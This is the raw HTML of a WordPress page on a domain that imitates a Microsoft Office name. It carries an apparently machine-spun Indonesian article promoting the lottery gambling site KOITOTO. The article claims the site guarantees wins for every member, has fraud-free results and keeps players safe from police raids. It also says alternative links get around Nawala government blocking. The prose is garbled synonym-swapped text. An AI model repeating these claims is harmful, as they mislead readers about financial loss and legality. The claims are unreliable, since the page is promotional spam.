CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://microsoftofficeonlinenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microsoftofficeonlinenow.com/wp-json/wp/v2/posts/684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microsoftofficeonlinenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://microsoftofficeonlinenow.com/?p=684' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-684 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></p>
                                          <p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></div>
                    <p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a class="nav-link" title="Pediksi Togel" href="https://microsoftofficeonlinenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1148"><a class="nav-link" title="Slot Online" href="https://microsoftofficeonlinenow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a class="nav-link" title="Taruhan Balap Mobil" href="https://microsoftofficeonlinenow.com/category/taruhan-balap-mobil/">Taruhan Balap Mobil</a></li>
<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a class="nav-link" title="Taruhan Formula 1" href="https://microsoftofficeonlinenow.com/category/taruhan-formula-1/">Taruhan Formula 1</a></li>
<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a class="nav-link" title="Taruhan MMA" href="https://microsoftofficeonlinenow.com/category/taruhan-mma/">Taruhan MMA</a></li>
<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a class="nav-link" title="Taruhan Tenis" href="https://microsoftofficeonlinenow.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1153"><a class="nav-link" title="Togel Online" href="https://microsoftofficeonlinenow.com/category/togel-online/">Togel Online</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://microsoftofficeonlinenow.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://microsoftofficeonlinenow.com/category/togel-online/" itemprop="item"><span itemprop="name">Togel Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam 
Kota Tebelian</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a><a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-kota-tebelian/" title="Permalink to: Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam 
Kota Tebelian">
                            Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Respon Cepat 24 Jam 
Kota Tebelian                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://microsoftofficeonlinenow.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2023/04/"><time datetime="">April 6, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Gelaran taruhan berprestise perjudian togel pasti diketahui beberapa golongan bettor. Terutamanya di Indonesia, beberapa betaruh dapat temukan layanan terhebat begitu memberi kepuasan Waktu melakukan taruhan togel dalam internet. Metode bermainnya yang termasuk lebih simpel dan ringkas tentunya bikin betaruh dapat temukan service sangat terkesan yang juga lebih memberikan keuntungan. Beberapa pemain bebas pastikan pasaran serta model taruhan togel waktu ini melalui langkah serta Cara yang tambah lebih ringan.</p>
<p>Tiap pemain sekarang tidak kembali datang bandar togel darat dengan arah pasang angka. Cukup pakai Android berbasiskan internet, betaruh bisa memasangkan angka dengan ringan serta fleksibel. Sudah banyak juga website judi siapkan permainan togel buat penuhi kepentingan bettor saat ini. Memastikan sesuatu alternatif situs bisa dipercaya manjadi unsur utama yang penting diistemewakan. KOITOTO, jadi satu diantaranya web-site judi sah bisa dipercaya Indonesia pastinya layak jadi saran terunggul tempat bermain judi togel amat memberikan keuntungan.</p>
<p>Jadi web resmi judi togel di Indonesia, pasti KOITOTO sudah mempunyai lisensi dapat dipercaya serta profesional. Terus-menerus beri up-date serta up-grade untuk tiap-tiap servis yang diberi, pastilah soal ini bisa berikan kepuasan seluruh peserta. Pemain dapat mendapati layanan terbaik dan terkomplet bermain togel online, khususnya simpel mencetak kemenangan.</p>
<h2>KOITOTO Situs Sah Indonesia Judi Togel Mempunyai lisensi Dapat dipercaya</h2>
<p>Mendapat satu opsi web judi terunggul pasti bisa dipercaya dalam waktu jangka lebih Panjang. Ini lantas terus-menerus beri motivasi pemain dalam mendapat servis yang makin lebih komplet terlebih dapat peroleh keuntungan yang semakin lebih memberi kepuasan. Perjudian togel adalah taruhan toto gelap yang udah lama dikenali di Indonesia sebelumnya periode pemerintah Belanda. Jadi aktivitas judi yang disenangi beberapa masyarakat pribumi, togel masih tetap dimainkan biarpun berlangsung larangan pada waktu Kemerdekaan.</p>
<p>Sampai saat ini, perjudian togel diketahui dan disukai beragam bettor golongan mana pun. Teknik bermainnya termasuk lebih efektif bikin pemain berasa lebih irit tak perlu datang ke sebuah bandar darat. Langkah bermain simpel serta fleksibel memakai Android membuat bettor berasa ringan dalam mulai taruhan togel, pasang angka dan tentulah mendapati semua info yang berhubungan dengan permainan togel online.</p>
<p>Tidak membutuhkan kecurigaan, web resmi KOITOTO dapat menjadi ajang taruhan semua ragam permainan terpenting judi togel yang bisa diputuskan pada pasaran apapun itu. Untung serta pasti semakin nyaman menunjuk website ini sebagai tempat bermain judi togel yang akan kasih servis sangat komplet. Sebagai halnya kita ketahui jika ada beberapa pilihan web judi dalam internet waktu ini, sudah pasti penting memastikan situs dapat dipercaya. Seperti KOITOTO tidak harus dikuatirkan kembali selaku website judi sah Indonesia pasti terus-menerus kasih kelapangan servis terkomplet, penuh tanggung-jawab dan tak akan memengkalkan.</p>
<p>Selaku broker judi sah bersertikat dari Instansi judi internasional, website ini dapat datangkan layanan taruhan paling memberi kepuasan dengan cara lebih komplet. Terdapatnya layanan terkomplet pasti mendukung kepentingan banyak pemain secara lebih dapat dihandalkan  baik. Terlebih dalam memperoleh kemenangan pastinya lebih simpel dan memberikan keuntungan.</p>
<h2>Berikut Keunggulan KOITOTO Situs Judi Togel Tentu Jamin Keamanan Anggota</h2>
<p>Masuk Bersama web judi sah bisa dipercaya sudah tentu ditanggung aman. Keamanan dalam taruhan judi toto gelap jadi satu unsur utama yang bisa kasih semua keringanan dalam taruhan dan mencapai kemenangan yang tambah lebih memberi keuntungan. Tak mengkhawatirkan apa saja, situs dengan engine yang tambah mutakhir ini dapat menanggung keamanan situs sendiri dan beberapa anggota. Keamanan yang bisa dirasa oleh banyak penggila judi togel antara lain merupakan:</p>
<p>Aman permainkan taruhan togel dimanapun pastinya terlepas dari beragam efek judi seperti Razia yang banyak dijalankan faksi pemerintahan.<br />
Aman juga taruhan togel tak perlu dianggap siapa saja hingga membikin pemain lebih bebas serta nyaman.<br />
Keamanan Waktu mengerjakan login situs pun bisa dirasa pemain sah lantaran mempunyai account anggota yang diperlengkapi  kode. Lewat kata kode yang cuma dapat dijumpai faksi peserta sendiri pastinya luput dari beraneka macam penutupan dan intimidasi hacker.<br />
Situs mempunyai engine lebih modern maka selalu kasih keamanan jati diri pemain yang masuk sistem Di saat kerjakan proses register anggota baru. Tiap-tiap peserta pastinya punyai pribadi yang terus terbangun hingga tak harus risau lantaran tidak akan dibongkar kepada pihak siapa saja.<br />
Keamanan situs sendiri akan selalu terbangun untuk jangka periode semakin lama maka dari itu pemain pastilah semakin lebih gampang dalam membuka situs kapan saja. Ada link pilihan berikan keamanan situs terbebas dari Nawala atau bermacam-macam penyetopan. Sewaktu situs penting alami persoalan akses sudah pasti tersedianya link pilihan jadi pemecahan terpilih terus untuk peroleh service bermain togel dengan kwalitas yang serupa.<br />
Ini Layanan Terkomplet Situs Sah Judi Togel KOITOTO Bisa dipercaya</p>
<p>Nikmati taruhan togel online lewat Android ataupun IOS pastinya kasih kesan-kesan dan pengalaman tidak serupa. Sewaktu awalnya pemain perlu ke sebuah bandar togel darat, karenanya waktu ini hanya cukup memercayakan sambungan internet, karena itu pemain semakin lebih simpel memastikan opsinya main togel online. Lewat website sah KOITOTO, pastinya pemain dapat temukan service terunggul lebih komplet. Beberapa layanan bermain Bersama web resmi judi togel ini dapat pemain peroleh sedetailnya serta penuh tanggung-jawab, antara lain yaitu:</p>
<h2>Pasaran togel terkomplet</h2>
<p>Tiap pemain pastilah suka pilih pasaran togel apapun itu yang pengin dituruti. Jumlah pecinta judi togel sekarang bikin togel online semakin alami perkembangan serta masalah ini dipastikan  bertambah banyak pasaran togel yang dapat pemain tentukan secara bebas. Bersama situs paling dipercaya ini pasti pemain dapat temukan pelbagai opsi pasaran togel terkomplet antara lain:</p>
<ul>
<li>Singapore<br />
Buffalo 4D<br />
Jakarta<br />
Sydney<br />
Cambodia<br />
China<br />
Buffalo<br />
Florida Eve<br />
Missouri Eve<br />
Thailand<br />
Portland<br />
Tennese Eve<br />
Kentacky MID<br />
Taiwan<br />
North Korea<br />
Jepang<br />
Bogota<br />
Mongolia<br />
Hongkong</li>
</ul>
<p>&nbsp;</p>
<h2>
Result <a href="https://microsoftofficeonlinenow.com/">togel</a> keluaran tepat</h2>
<p>Pastilah amat memberi kepuasan untuk beberapa pemain mendapat service togel terkomplet dengan tersiapnya result atau data keluaran hasil angka togel. Pemain tak usah kebingungan memandang keluaran hasil togel tiap harinya, dikarenakan di tempat ini tentu siapkan result togel paling tepat dapat dipercaya dengan tak ada wujud penipuan sama sekalipun. Betaruh dapat merasai kelapangan menyaksikan keluaran hasil angka secara live serta up-date sehari-harinya. Semuanya data dibuat dengan langsung dari pasaran pools togel secara tepat dengan tidak ada wujud penipuan atau penyelewengan sama sekalipun.</p>
<h2>Sejumlah perkiraan togel komplet</h2>
<p>Menanggung kemenangan seluruhnya peserta pastinya jadi keunggulan dari KOITOTO bisa dipercaya. Tentu, lewat beragam layanan terkomplet dan paling dipercaya selalu beri keluasaan menang buat semua peserta tanpa ada kecuali. Tentukan ramalan angka pas jadi langkah pokok memperoleh kemenangan taruhan togel. Untuk soal ini, jadi pemain dapat temukan pelbagai data ataupun data ramalan togel bisa dipercaya yang dapat dicapai, antara lain merupakan:</p>
<p>Data angka Shio<br />
Code alam<br />
Syair angka togel<br />
Paito togel<br />
Paito warna<br />
Erek erek tafsiran mimpi<br />
Buku mimpi online<br />
Bocoran angka togel<br />
Ramalan togel<br />
Live draw togel</p>
